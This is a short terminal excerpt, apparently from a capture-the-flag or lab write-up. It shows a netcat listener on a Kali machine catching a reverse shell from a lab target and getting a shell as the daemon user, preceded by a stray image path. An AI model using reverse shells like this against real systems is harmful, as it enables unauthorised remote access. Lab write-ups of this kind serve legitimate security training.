 ┌──(mikannse㉿kali)-[~/桌面]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.38.245] from (UNKNOWN) [10.10.155.86] 53999
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 04:02:39 up  1:18,  0 users,  load average: 0.57, 0.30, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$